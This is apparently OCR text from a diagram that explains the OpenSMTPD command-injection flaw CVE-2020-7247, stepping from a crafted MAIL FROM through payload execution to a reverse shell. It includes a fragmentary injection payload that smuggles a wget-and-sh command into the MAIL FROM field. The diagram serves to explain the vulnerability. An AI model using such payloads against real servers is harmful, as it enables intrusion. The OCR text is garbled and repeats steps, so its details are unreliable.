 CVE-2020-7247 – OpenSMTPD RCE Vulnerability
Attacker
Vulnerable OpenSMTPD Server
OpenSMTPD
Improper Input Validation
SMTP Daemon
1. Malicious SMTP Message
• Crafted "MAIL FROM" Command
• RCPT TO: <victim@example.com>
• Command Injection Payload–
MAIL FROM: ;/wget" http:///...;sh"
SMTP
Connection
2. Command Injection
• Payload Executed
• OpenSMTPD server
executes "wget http. //
$/bin/sh
SMTP
Connection
3. Remote Code Execution
• Attacker's commands Run: Attacker's command "/bin/sh"
results in malicious commands being executeded
2. Command Injection
• Paylıond Executed
• OpenSMTPD server–
• Shell Injection Exploit:
/bin/sh
4. Full System Access
• Reverse Shell
Attacker maintains a interactive
shell to acompromised system